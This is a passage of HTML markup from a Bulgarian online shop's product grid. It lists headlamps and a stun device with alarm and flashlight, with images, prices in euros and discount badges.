                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-alpha-t44"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778317107429"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778317107429 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7778317107429"
              >
                Фенер тип &quot;Челник&quot; Alpha T44
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7778317107429"
            
          >
            <a
              href="/products/%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-alpha-t44"
              id="CardLink-template--23412441612619__main-collection-product-grid-7778317107429"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7778317107429 Badge-template--23412441612619__main-collection-product-grid-7778317107429"
            >
              Фенер тип &quot;Челник&quot; Alpha T44
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €12,73
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €12,73
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/8019-10710-500x554-500x500-550x550.jpg?v=1659643555&width=165 165w,//oferti4ka.com/cdn/shop/products/8019-10710-500x554-500x500-550x550.jpg?v=1659643555&width=360 360w,//oferti4ka.com/cdn/shop/products/8019-10710-500x554-500x500-550x550.jpg?v=1659643555&width=533 533w,//oferti4ka.com/cdn/shop/products/8019-10710-500x554-500x500-550x550.jpg?v=1659643555 550w
                "
                src="//oferti4ka.com/cdn/shop/products/8019-10710-500x554-500x500-550x550.jpg?v=1659643555&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="МОЩЕН ЕЛЕКТРОШОК WS-802 С АЛАРМЕН СИГНАЛ И ФЕНЕР Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="550"
                height="550"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/8019-9388-500x554-500x500-550x550.jpg?v=1659643558&width=165 165w,//oferti4ka.com/cdn/shop/products/8019-9388-500x554-500x500-550x550.jpg?v=1659643558&width=360 360w,//oferti4ka.com/cdn/shop/products/8019-9388-500x554-500x500-550x550.jpg?v=1659643558&width=533 533w,//oferti4ka.com/cdn/shop/products/8019-9388-500x554-500x500-550x550.jpg?v=1659643558 550w
                  "
                  src="//oferti4ka.com/cdn/shop/products/8019-9388-500x554-500x500-550x550.jpg?v=1659643558&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="550"
                  height="550"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%88%D0%BE%D0%BA-ws-802-%D1%81-%D0%B0%D0%BB%D0%B0%D1%80%D0%BC%D0%B5%D0%BD-%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904639058149"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904639058149 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904639058149"
              >
                Мощен електрошок ws-802 с алармен сигнал и фенер
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904639058149"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-69%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7904639058149"
            
          >
            <a
              href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%88%D0%BE%D0%BA-ws-802-%D1%81-%D0%B0%D0%BB%D0%B0%D1%80%D0%BC%D0%B5%D0%BD-%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80"
              id="CardLink-template--23412441612619__main-collection-product-grid-7904639058149"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7904639058149 Badge-template--23412441612619__main-collection-product-grid-7904639058149"
            >
              Мощен електрошок ws-802 с алармен сигнал и фенер
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €17,84
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €17,84
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €59,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7904639058149"
              class="badge badge--bottom-left color-accent-2"
            >
              69%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/2990374133_w640_h640_nalobnyj-fonar-bl-t88-b6-t.jpg?v=1659659385&width=165 165w,//oferti4ka.com/cdn/shop/products/2990374133_w640_h640_nalobnyj-fonar-bl-t88-b6-t.jpg?v=1659659385&width=360 360w,//oferti4ka.com/cdn/shop/products/2990374133_w640_h640_nalobnyj-fonar-bl-t88-b6-t.jpg?v=1659659385&width=533 533w,//oferti4ka.com/cdn/shop/products/2990374133_w640_h640_nalobnyj-fonar-bl-t88-b6-t.jpg?v=1659659385&width=720 720w,//oferti4ka.com/cdn/shop/products/2990374133_w640_h640_nalobnyj-fonar-bl-t88-b6-t.jpg?v=1659659385&width=940 940w,//oferti4ka.com/cdn/shop/products/2990374133_w640_h640_nalobnyj-fonar-bl-t88-b6-t.jpg?v=1659659385 1000w
                "
                src="//oferti4ka.com/cdn/shop/products/2990374133_w640_h640_nalobnyj-fonar-bl-t88-b6-t.jpg?v=1659659385&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Челник CREE XML с 8 LED Диода oferti4ka"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/2_2_185-1000x1000.png?v=1659659389&width=165 165w,//oferti4ka.com/cdn/shop/products/2_2_185-1000x1000.png?v=1659659389&width=360 360w,//oferti4ka.com/cdn/shop/products/2_2_185-1000x1000.png?v=1659659389&width=533 533w,//oferti4ka.com/cdn/shop/products/2_2_185-1000x1000.png?v=1659659389&width=720 720w,//oferti4ka.com/cdn/shop/products/2_2_185-1000x1000.png?v=1659659389&width=940 940w,//oferti4ka.com/cdn/shop/products/2_2_185-1000x1000.png?v=1659659389 1000w
                  "
                  src="//oferti4ka.com/cdn/shop/products/2_2_185-1000x1000.png?v=1659659389&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-cree-xml-%D1%81-8-led-%D0%B4%D0%B8%D0%BE%D0%B4%D0%B0"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-6976285048984"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-6976285048984 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-6976285048984"
              >
                LED челник, 8 светодиода, няколко режима на работа
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-6976285048984"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-89%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-6976285048984"
            
          >
            <a
              href="/products/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-cree-xml-%D1%81-8-led-%D0%B4%D0%B8%D0%BE%D0%B4%D0%B0"
              id="CardLink-template--23412441612619__main-collection-product-grid-6976285048984"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-6976285048984 Badge-template--23412441612619__main-collection-product-grid-6976285048984"
            >
              LED челник, 8 светодиода, няколко режима на работа
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €5,11
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €5,11
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €49,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-6976285048984"
              class="badge badge--bottom-left color-accent-2"
            >
              89%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 20;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/H274a1651057e4c4a86f6523e0ec8197b2-550x550_400x_bb5e87b8-b780-4839-aabb-9d7c84164568.webp?v=1659611515&width=165 165w,//oferti4ka.com/cdn/shop/products/H274a1651057e4c4a86f6523e0ec8197b2-550x550_400x_bb5e87b8-b780-4839-aabb-9d7c84164568.webp?v=1659611515&width=360 360w,//oferti4ka.com/cdn/shop/products/H274a1651057e4c4a86f6523e0ec8197b2-550x550_400x_bb5e87b8-b780-4839-aabb-9d7c84164568.webp?v=1659611515 400w
                "
                src="//oferti4ka.com/cdn/shop/products/H274a1651057e4c4a86f6523e0ec8197b2-550x550_400x_bb5e87b8-b780-4839-aabb-9d7c84164568.webp?v=1659611515&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Компактен челник с две led светлини ang-8101 - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="400"
                height="400"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/H1e95b74ac25041bbab89d564eb8fcc48L-550x550_400x_780a45f3-0cba-4880-8561-d4eec45d487e.webp?v=1659611518&width=165 165w,//oferti4ka.com/cdn/shop/products/H1e95b74ac25041bbab89d564eb8fcc48L-550x550_400x_780a45f3-0cba-4880-8561-d4eec45d487e.webp?v=1659611518&width=360 360w,//oferti4ka.com/cdn/shop/products/H1e95b74ac25041bbab89d564eb8fcc48L-550x550_400x_780a45f3-0cba-4880-8561-d4eec45d487e.webp?v=1659611518 400w
                  "
                  src="//oferti4ka.com/cdn/shop/products/H1e95b74ac25041bbab89d564eb8fcc48L-550x550_400x_780a45f3-0cba-4880-8561-d4eec45d487e.webp?v=1659611518&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="400"
                  height="400"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%B5%D0%BD-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81-%D0%B4%D0%B2%D0%B5-led-%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%B8%D0%BD%D0%B8-ang-8101"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7903388270821"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7903388270821 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7903388270821"
              >
                Компактен челник с две led светлини ang-8101
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7903388270821"
            
          >
            <a
              href="/products/%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%B5%D0%BD-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81-%D0%B4%D0%B2%D0%B5-led-%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%B8%D0%BD%D0%B8-ang-8101"
              id="CardLink-template--23412441612619__main-collection-product-grid-7903388270821"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7903388270821 Badge-template--23412441612619__main-collection-product-grid-7903388270821"
            >
              Компактен челник с две led светлини ang-8101
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €7,67
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €7,67
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 21;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/1641697829917492978.jpg?v=1659658144&width=165 165w,//oferti4ka.com/cdn/shop/products/1641697829917492978.jpg?v=1659658144&width=360 360w,//oferti4ka.com/cdn/shop/products/1641697829917492978.jpg?v=1659658144&width=533 533w,//oferti4ka.com/cdn/shop/products/1641697829917492978.jpg?v=1659658144&width=720 720w,//oferti4ka.com/cdn/shop/products/1641697829917492978.jpg?v=1659658144 800w
                "
                src="//oferti4ka.com/cdn/shop/products/1641697829917492978.jpg?v=1659658144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Фенер тип &quot;Челник&quot; BL-102 - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/1641697839303655885.jpg?v=1659658305&width=165 165w,//oferti4ka.com/cdn/shop/products/1641697839303655885.jpg?v=1659658305&width=360 360w,//oferti4ka.com/cdn/shop/products/1641697839303655885.jpg?v=1659658305&width=533 533w,//oferti4ka.com/cdn/shop/products/1641697839303655885.jpg?v=1659658305&width=720 720w,//oferti4ka.com/cdn/shop/products/1641697839303655885.jpg?v=1659658305 800w
                  "
                  src="//oferti4ka.com/cdn/shop/products/1641697839303655885.jpg?v=1659658305&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-bl-102"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778293154021"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778293154021 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7778293154021"
              >
                Фенер тип &quot;Челник&quot; BL-102
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7778293154021"
            
          >
            <a
              href="/products/%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-bl-102"
              id="CardLink-template--23412441612619__main-collection-product-grid-7778293154021"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7778293154021 Badge-template--23412441612619__main-collection-product-grid-7778293154021"
            >
              Фенер тип &quot;Челник&quot; BL-102
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €12,73
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €12,73
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 22;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/files/1e12554e-de43-47f1-aeb4-8b65b53f0057_jpg.webp?v=1696421962&width=165 165w,//oferti4ka.com/cdn/shop/files/1e12554e-de43-47f1-aeb4-8b65b53f0057_jpg.webp?v=1696421962&width=360 360w,//oferti4ka.com/cdn/shop/files/1e12554e-de43-47f1-aeb4-8b65b53f0057_jpg.webp?v=1696421962&width=533 533w,//oferti4ka.com/cdn/shop/files/1e12554e-de43-47f1-aeb4-8b65b53f0057_jpg.webp?v=1696421962&width=720 720w,//oferti4ka.com/cdn/shop/files/1e12554e-de43-47f1-aeb4-8b65b53f0057_jpg.webp?v=1696421962 750w
                "
                src="//oferti4ka.com/cdn/shop/files/1e12554e-de43-47f1-aeb4-8b65b53f0057_jpg.webp?v=1696421962&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Фенер тип &quot;Челник&quot; със сензор за движение - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/XANES-NF-611-LED-2COB-650LM-4-modos-faro-90-multifuncional-USB-impermeable-Camping-senderismo-faros.jpg_Q90.jpg__2.webp?v=1696421962&width=165 165w,//oferti4ka.com/cdn/shop/products/XANES-NF-611-LED-2COB-650LM-4-modos-faro-90-multifuncional-USB-impermeable-Camping-senderismo-faros.jpg_Q90.jpg__2.webp?v=1696421962&width=360 360w,//oferti4ka.com/cdn/shop/products/XANES-NF-611-LED-2COB-650LM-4-modos-faro-90-multifuncional-USB-impermeable-Camping-senderismo-faros.jpg_Q90.jpg__2.webp?v=1696421962&width=533 533w,//oferti4ka.com/cdn/shop/products/XANES-NF-611-LED-2COB-650LM-4-modos-faro-90-multifuncional-USB-impermeable-Camping-senderismo-faros.jpg_Q90.jpg__2.webp?v=1696421962&width=720 720w,//oferti4ka.com/cdn/shop/products/XANES-NF-611-LED-2COB-650LM-4-modos-faro-90-multifuncional-USB-impermeable-Camping-senderismo-faros.jpg_Q90.jpg__2.webp?v=1696421962 800w
                  "
                  src="//oferti4ka.com/cdn/shop/products/XANES-NF-611-LED-2COB-650LM-4-modos-faro-90-multifuncional-USB-impermeable-Camping-senderismo-faros.jpg_Q90.jpg__2.webp?v=1696421962&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81%D1%8A%D1%81-%D1%81%D0%B5%D0%BD%D0%B7%D0%BE%D1%80-%D0%B7%D0%B0-%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778286928101"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778286928101 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7778286928101"
              >
                Фенер тип &quot;Челник&quot; със сензор за движение
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7778286928101"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-79%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7778286928101"
            
          >
            <a
              href="/products/%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81%D1%8A%D1%81-%D1%81%D0%B5%D0%BD%D0%B7%D0%BE%D1%80-%D0%B7%D0%B0-%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5"
              id="CardLink-template--23412441612619__main-collection-product-grid-7778286928101"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7778286928101 Badge-template--23412441612619__main-collection-product-grid-7778286928101"
            >
              Фенер тип &quot;Челник&quot; със сензор за движение
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €4,04
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €4,04
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €20,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7778286928101"
              class="badge badge--bottom-left color-accent-2"
            >
              79%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 23;'>
                    
